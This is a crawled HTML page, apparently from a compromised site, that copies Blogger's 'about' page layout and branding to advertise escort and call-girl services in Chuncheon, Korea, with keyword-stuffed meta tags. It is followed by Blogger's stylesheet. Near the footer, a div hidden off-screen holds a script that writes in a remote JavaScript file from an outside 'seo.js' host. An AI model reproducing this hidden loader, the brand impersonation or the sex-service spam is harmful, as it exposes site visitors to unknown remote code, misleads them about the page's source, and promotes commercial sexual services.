

--- FILE ---
content_type: text/html
request_url: http://chipsline.com/_yesweb/_image/pages/index.html?sm=iik1bk&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 20266
content:

<!doctype html>
<html class="no-js" lang="ko">
  <head>
    <title>춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸.</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
    <meta content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." name="description">
    <meta name="theme-color" content="#ffffff">
    <meta content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." property="og:title">
    <meta content="article" property="og:type">
    <meta content="http://chipsline.com/_yesweb/_image/pages/index.html?sm=iik1bk&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" property="og:url">
    <meta content="https://www.blogger.com/about/img/social/facebook-1200x630.jpg" property="og:image">
    <meta content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." property="og:description">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@blogger">
    <meta name="twitter:creator" content="@blogger">
    <meta name="twitter:title" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸.">
    <meta name="twitter:description" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸.">
    <meta name="twitter:image:src" content="https://www.blogger.com/about/img/social/twitter-600x250.gif">
    <meta content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." itemprop="name">
    <meta content="https://www.blogger.com/about/img/social/gplus-600x300.gif" itemprop="image">
    	<meta property="description" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." />
		<meta property="og:description" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." />
			<meta property="keywords" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." />
				<meta property="og:keywords" content="춘천출장샵 - 춘천출장샵, 춘천외국인출장샵, 춘천일본인출장샵, 춘천콜걸, 춘천출장마사지, 춘천출장업소, 춘천신규오픈출장업소, 춘천일본인출장업소, 춘천외국인콜걸." />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blogger.com/about/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blogger.com/about/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blogger.com/about/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blogger.com/about/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blogger.com/about/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blogger.com/about/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blogger.com/about/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blogger.com/about/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blogger.com/about/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="https://www.blogger.com/about/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="https://www.blogger.com/about/favicon/manifest.json">
    <link rel="mask-icon" href="https://www.blogger.com/about/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.blogger.com/about/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Blogger">
    <meta name="application-name" content="Blogger">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://www.blogger.com/about/favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="https://www.blogger.com/about/favicon/browserconfig.xml">
    <meta name="theme-color" content="#da532c">
    <link href="https://www.blogger.com/about/css/styles.min.css?v=1476060772" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300|Roboto:400,500,700,300,900&amp;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
      <script>
        (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date;a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-18003-38",{sampleRate:100});ga("set","anonymizeIp",true);ga("send","pageview");
      </script>
	  <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
  </head>
  <body data-timestamp="1476060772" class="">
    <a href="#maincontent" class="accessibility-skip" tabindex="1">Skip to content</a>
    <div style="height: 0; width: 0; position: absolute; visibility: hidden">
      <svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path d="M14.6 3L8 9.6 1.4 3 0 4.4l8 8 8-8L14.6 3z"/></symbol><symbol id="logo-icon" viewBox="0 0 32 32"><style>.st0{fill:url(#XMLID_2_);} .st1{fill:#FFFFFF;} .st2{fill:url(#XMLID_3_);}</style><g id="B_4_"><g id="XMLID_462_"><radialGradient id="XMLID_2_" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#F59839"/><stop offset="1" stop-color="#F38936"/></radialGradient><path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/><g id="XMLID_464_"><g id="XMLID_465_"><path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/></g></g><radialGradient id="XMLID_3_" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#FFF" stop-opacity=".1"/><stop offset="1" stop-color="#FFF" stop-opacity="0"/></radialGradient><path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/></g></g></symbol><symbol id="logo-type" viewBox="0 0 96 32"><path d="M6.2 7h5.2c2.4 0 4.2.4 5.2 1.1 1.1.7 1.6 1.8 1.6 3.3 0 1-.3 1.9-.8 2.5-.5.7-1.3 1.1-2.3 1.3v.1c1.2.2 2.1.7 2.7 1.4.6.7.9 1.6.9 2.8 0 1.6-.5 2.8-1.6 3.7-1.1.9-2.6 1.3-4.6 1.3H6.2V7zm2.9 7.2h2.8c1.2 0 2.1-.2 2.6-.6.6-.4.8-1 .8-1.9 0-.8-.3-1.4-.9-1.8-.6-.4-1.5-.6-2.8-.6H9.1v4.9zm0 2.3V22h3c1.2 0 2.1-.2 2.7-.7.6-.5.9-1.2.9-2.2 0-.9-.3-1.6-.9-2-.6-.4-1.6-.7-2.8-.7H9.1zM23.9 24.5h-2.8V5.9h2.8v18.6zM38.7 17.8c0 2.2-.6 3.8-1.7 5.1-1.1 1.2-2.7 1.8-4.6 1.8-1.2 0-2.3-.3-3.3-.8-.9-.6-1.7-1.4-2.2-2.4-.5-1-.8-2.3-.8-3.6 0-2.1.6-3.8 1.7-5 1.1-1.2 2.7-1.8 4.7-1.8 1.9 0 3.4.6 4.5 1.8 1.1 1.2 1.7 2.8 1.7 4.9zm-9.7 0c0 3.1 1.1 4.6 3.4 4.6 2.2 0 3.4-1.5 3.4-4.6 0-3-1.1-4.5-3.4-4.5-1.2 0-2 .4-2.6 1.2-.5.8-.8 1.9-.8 3.3zM52.1 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-.9-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM41.7 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM65.5 11.2v1.5l-2.3.4c.2.3.4.6.5 1 .1.4.2.8.2 1.3 0 1.4-.5 2.4-1.4 3.2-.9.8-2.2 1.2-3.9 1.2-.4 0-.8 0-1.1-.1-.6.4-.9.8-.9 1.3 0 .3.1.5.4.7.3.2.8.2 1.6.2h2.3c1.5 0 2.6.3 3.3.9.8.6 1.1 1.5 1.1 2.7 0 1.5-.6 2.7-1.9 3.5-1.2.8-3 1.2-5.4 1.2-1.8 0-3.2-.3-4.1-1-1-.6-1.4-1.5-1.4-2.7 0-.8.3-1.5.8-2.1.5-.6 1.2-.9 2.2-1.2-.4-.2-.7-.4-.9-.8-.2-.4-.4-.7-.4-1.1 0-.5.1-.9.4-1.3.3-.3.7-.7 1.2-1-.7-.3-1.2-.8-1.7-1.4-.4-.7-.6-1.4-.6-2.3 0-1.4.5-2.5 1.4-3.3.9-.8 2.2-1.2 3.9-1.2.4 0 .8 0 1.2.1.4.1.7.1.9.2h4.6zM55.1 26.5c0 .6.3 1.1.8 1.4.5.3 1.3.5 2.3.5 1.5 0 2.7-.2 3.4-.7.8-.4 1.1-1 1.1-1.7 0-.6-.2-1-.6-1.2-.4-.2-1.2-.4-2.3-.4h-2.1c-.8 0-1.4.2-1.9.6-.5.4-.7.9-.7 1.5zm1.2-11c0 .8.2 1.5.6 1.9.4.4 1 .7 1.8.7 1.6 0 2.4-.9 2.4-2.6 0-.9-.2-1.5-.6-2-.4-.5-1-.7-1.8-.7s-1.4.2-1.8.7c-.4.5-.6 1.1-.6 2zM73.4 24.7c-2.1 0-3.7-.6-4.8-1.8-1.2-1.2-1.7-2.9-1.7-5 0-2.2.5-3.9 1.6-5.1 1.1-1.2 2.6-1.9 4.4-1.9 1.7 0 3.1.5 4.1 1.6 1 1.1 1.5 2.5 1.5 4.4v1.5h-8.8c0 1.3.4 2.3 1 3 .7.7 1.6 1 2.8 1 .8 0 1.5-.1 2.2-.2.7-.1 1.4-.4 2.2-.7v2.3c-.7.3-1.4.6-2.1.7-.7.2-1.5.2-2.4.2zm-.5-11.6c-.9 0-1.6.3-2.1.9-.5.6-.9 1.4-1 2.5h6c0-1.1-.3-1.9-.8-2.5-.5-.6-1.2-.9-2.1-.9zM87.9 11c.6 0 1 0 1.4.1l-.3 2.6c-.4-.1-.8-.1-1.2-.1-1.1 0-2 .4-2.7 1.1-.7.7-1 1.7-1 2.9v6.9h-2.8V11.2h2.2l.4 2.3h.1c.4-.8 1-1.4 1.7-1.9.6-.4 1.4-.6 2.2-.6z"/></symbol></svg>
    </div>
<header class="header">
  <div class="header--content">
    <div class="header--logo logo">
      <a href="index.html" class="ga-header-logo">
        <svg class="logo-icon">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
            <style>
              .st0 {
                fill: url(#gradientone);
              }
              .st1 {
                fill: #FFFFFF;
              }
              .st2 {
                fill: url(#gradienttwo);
              }
            </style>
            <g id="B_4_">
              <g id="XMLID_462_">
                <radialGradient id="gradientone" cx=".083" cy="0" r="44.988" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#F59839"/>
                  <stop offset="1" stop-color="#F38936"/>
                </radialGradient>
                <path id="XMLID_475_" class="st0" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
                <g id="XMLID_464_">
                  <g id="XMLID_465_">
                    <path id="XMLID_466_" class="st1" d="M25.3 13.3H24c-.7 0-1.3-.6-1.3-1.3 0-3.7-3-6.7-6.7-6.7h-4c-3.7 0-6.7 3-6.7 6.7v8c0 3.7 3 6.7 6.7 6.7h8c3.7 0 6.7-3 6.7-6.7v-5.3c0-.8-.6-1.4-1.4-1.4zm-13.4-2.6h4.8c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3h-4.8c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3zm8.2 10.6H12c-.7 0-1.3-.6-1.3-1.3 0-.7.6-1.3 1.3-1.3h8.1c.7 0 1.3.6 1.3 1.3 0 .7-.6 1.3-1.3 1.3z"/>
                  </g>
                </g>
                <radialGradient id="gradienttwo" cx=".067" cy=".033" r="45.159" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#FFF" stop-opacity=".1"/>
                  <stop offset="1" stop-color="#FFF" stop-opacity="0"/>
                </radialGradient>
                <path id="XMLID_463_" class="st2" d="M32 29.3c0 1.5-1.2 2.7-2.7 2.7H2.7C1.2 32 0 30.8 0 29.3V2.7C0 1.2 1.2 0 2.7 0h26.7C30.8 0 32 1.2 32 2.7v26.6z"/>
              </g>
            </g>
          </svg>
        </svg>
        <svg class="logo-type"><use xlink:href="#logo-type" /></svg>
      </a>
    </div>
    <div class="header--buttons">
      <a href="index.html" class="sign-in ga-header-sign-in">
        <span>회원가입</span>
      </a>
      <a href="index1.html" class="cta ga-header-cta">
        <span>야구장출장샵</span>
      </a>
    </div>
  </div>
  <div class="header--underlay"></div>
</header>
    <main id="maincontent" role="main" aria-label="Main content">
  <section class="section hero" tabindex="0">
  <header class="hero--header">
    <h2>야구장 출장업소</h2>
    <p>출장안마,콜걸,출장샵추천,출장만남,출장업소

초극강마인드와서비스!!+ 일본인콜걸출장,외국인출장만남

상위5%만 경험할수있다는 바로그곳 !!!.</p><img src="https://i.imgur.com/mwciOBh.jpg" class="img-responsive" alt=""/>
    <a href="app.php" class="cta ga-hero-cta">바로이용하기</a>
  </header>
  <div class="hero--background">
    <div class="theme js-theme green active">
 
    </div>
    <div class="theme js-theme red ">
  
    </div>
  </div>
  <a class="scrolldown js-scroll-to" href="#choose-design">
    <svg class="icon icon-arrow-down"><use xlink:href="#icon-arrow-down" /></svg>
  </a>
</section>
  <section class="section choose-design" id="choose-design" tabindex="0">
    <header>
      <div>
        <h2>
          1. 한국 최고의 만남서비스 통화업소 표방
        </h2>
        <p>
          마남서비스와 애인대행의 분야별전문 업체입니다.

오랜경험과 정확한 프리미엄으로 만남에 대한 만족도 높습니다.
        </p><br>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section free-domain" tabindex="0">
    <header>
      <div>
        <h2>
          검증된 마인드의 정확한 영업방식, 절차
        </h2>
        <p>
         고객에게 불편함이 적고 만남성공률이 가장높습니다.

불편한 만남성공률이 가장높습니다.

불편한 만남과 치료는 과감하게 아니라고 말할수 있는 

소신과 정직이 있습니다.
        </p>
      </div>
    </header>
    <div class="background">
   
    </div>
  </section>
  <section class="section earn-money" tabindex="0">
    <header>
      <div>
        <h2>
         안전한 만남을 최우선으로
        </h2>
        <p>
          많은 운영경험을 바탕으로 효과적이고 안전한 만남을 제의합니다.

​상담원의 상담소질과 여성회원의 진실한태도를 강조 합니다.

​
        </p>
      </div>
    </header>
    <div class="background">
    
    </div>
  </section>
  <section class="section know-your-audience" tabindex="0">
    <header>
      <div>
        <h2>
         VIP 이용권
        </h2>
        <p>
         회원가입시

후불 VIP 이용권

​메일발송해드림.

​
        </p>
      </div>
    </header>
    <div class="background">
      <div>
    
      </div>
    </div>
  </section>
  <section class="section memories" tabindex="0">
    <header>
      <div>
        <h2>
         신용보장
        </h2>
        <p>
         고객님과

신용을 최우선으로

​업소를 운영중
        </p>
      </div>
    </header>
    <div class="background">
     
    </div>
  </section>
  <section class="section millions" tabindex="0">
  <header class="millions--header">
    <h2>야구장출장업소</h2>
    <p>​당신의 선택을 기다리고 있습니다..</p>
    <a href="index2.html" class="cta dark ga-map-cta">바로이용하기</a>
  </header>
  <div class="background millions__background">
    <div class="millions--map"></div>
    <div class="millions--markers"></div>
  </div>
</section>
    </main>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>


<footer class="footer">
  <section>
    <ul>
      <li><h3>Help</h3></li>
      <li><a href="index3.html" target="_blank" class="ga-footer" data-track="Help Center">Help Center</a></li>
      <li><a href="index4.html" target="_blank" class="ga-footer" data-track="Help Forum">Help Forum</a></li>
      <li><a href="index5.html" target="_blank" class="ga-footer" data-track="Video Tutorials">Video Tutorials</a></li>
    </ul>
    <ul>
      <li><h3>Community</h3></li>
      <li><a href="index6.html" target="_blank" class="ga-footer" data-track="Blogger Buzz">Blogger Buzz</a></li>

    </ul>
    <ul>
      <li><h3>Developers</h3></li>
      <li><a href="index7.html" target="_blank" class="ga-footer" data-track="Blogger API">Blogger API</a></li>
      <li><a href="index8.html" target="_blank" class="ga-footer" data-track="Developer Forum">Developer Forum</a></li>
    </ul>
  </section>
  <hr>
  <section class="meta">
    <ul>
      <li><a href="index9.html" target="_blank" class="ga-footer" data-track="Terms of Service">Terms of Service</a></li>
      <li><a href="index10.html" target="_blank" class="ga-footer" data-track="Privacy">Privacy</a></li>
      <li><a href="10.html" target="_blank" class="ga-footer" data-track="Content Policy">Content Policy</a></li>
    </ul>
    <div>
   	  <div class="menu">               
<ul>
<li><a href="http://chipsline.com/_yesweb/_image/pages/index.html?sm=iik1bk&%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD">관련사이트</a>
<ul>


--- FILE ---
content_type: text/css
request_url: https://www.blogger.com/about/css/styles.min.css?v=1476060772
body_size: 6262
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.scrolldown{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:transparent;background:transparent;padding:0;margin:0;border:0 solid transparent;list-style:none;outline:none}.header,.header--content,.header--content div,.header--content .cta,.hero .hero--header,.millions .millions--header,.scrolldown{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}@font-face{font-family:'Noto Sans Ethiopic';src:url("../fonts/NotoSansEthiopic-Regular.ttf") format("truetype")}h1,h2,h3,h4{font-family:"Roboto",sans-serif;font-weight:100}html,.header--content .sign-in,.header--content .cta,.cta{font-family:"Roboto",sans-serif;font-weight:400}html[lang="am"],[lang="am"] body,[lang="am"] h1,[lang="am"] h2,[lang="am"] h3,[lang="am"] h4{font-family:"Noto Sans Ethiopic","Roboto"}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}html,body{min-width:20rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:always;font-size:100%}html{-ms-touch-action:manipulation;touch-action:manipulation}html.no-scroll{overflow:hidden}body{background-color:#2f454f;color:#2f454f;font-size:.875rem;line-height:1.66;font-weight:400;position:relative}@media screen and (min-width:50rem){body{font-size:1rem;line-height:1.66}}@media screen and (min-width:60rem){body{font-size:1.125rem;line-height:1.66}}body main,body header,body footer{color:#fff}[type=search]{-webkit-appearance:none}::-webkit-validation-bubble-message{padding:40px}a{text-decoration:none;color:#fff}a:hover{text-decoration:underline}.link-underline{text-decoration:underline}.rtl h2,.rtl p,.rtl a,.rtl select{direction:rtl}.header--content .sign-in,.header--content .cta,.cta{text-transform:uppercase;text-decoration:none;font-weight:500;display:inline-block;border-radius:.1875rem;padding:.5rem 1rem}.btn--primary{background:#ff0}.btn--footer{background:#00f}.accessibility-skip{position:absolute;display:block;opacity:0;width:1px;height:1px;overflow:hidden;z-index:100;padding:0;background:#000;color:#fff;font-size:14px;font-weight:600;pointer-events:none}.accessibility-skip:focus{opacity:1;width:auto;height:auto;pointer-events:auto;padding:14px 20px}header,footer,.main{position:relative;width:100%;z-index:2}.container,.main,.footer__wrapper,.section header,footer section,footer hr{margin:0 auto;max-width:84%}@media screen and (min-width:50rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:84%}}@media screen and (min-width:60rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}@media screen and (min-width:75rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}#goro,#goro *,#goro *::before,#goro *::after{box-sizing:content-box}.header{position:fixed;top:0;left:0;width:100%;height:4rem;z-index:10}@media screen and (min-width:37.5rem){.header{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.header--content{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;position:relative;width:100%;height:4rem;z-index:1}.rtl .header--content{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.header--content div{height:4rem}.header--content .sign-in,.header--content .cta{font-size:.875rem}.header--content .sign-in{-webkit-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);-moz-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);position:absolute;top:.75rem;right:.75rem;margin-top:.0625rem}.header--content .sign-in:hover{opacity:.6}.header--content .sign-in span{vertical-align:middle}.header--sticky .header--content .sign-in{opacity:0}.header--sticky .header--content .sign-in:hover{opacity:1;color:#ff8000}@media screen and (min-width:37.5rem){.header--sticky .header--content .sign-in{position:relative;top:0;right:0;opacity:1;color:#2f454f}}.rtl .header--content .sign-in{right:inherit;left:0}.rtl .header--buttons{flex-direction:row-reverse}.header--content .cta{-webkit-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-moz-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform 